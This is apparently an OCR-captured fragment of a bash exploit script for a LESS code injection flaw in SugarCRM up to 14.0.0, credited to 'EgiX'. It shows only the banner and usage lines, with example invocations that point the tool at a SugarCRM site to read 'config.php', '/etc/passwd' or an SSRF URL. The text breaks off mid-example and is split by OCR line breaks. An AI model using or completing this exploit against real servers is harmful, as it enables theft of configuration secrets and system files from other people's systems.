
+";

echo "| SugarCRM <= 14.0.0 
(css/preview) LESS Code Injection 
Exploit by EgiX |";

echo "+--------------------------------
--------------------------------------
+";

if [ "$#" -ne 2 ]; then

    echo -ne "\nUsage.....: $0 
<SugarCRM URL> <Local File or SSRF 
URL>\n"

    echo -ne "\nExample...: $0 
'http://localhost/sugarcrm/' 
'config.php'"

    echo -ne "\nExample...: $0 
'http://localhost/sugarcrm/' 
'/etc/passwd'"

    echo -ne "\nExample...: $0 
'https://www.sugarcrm.com/' 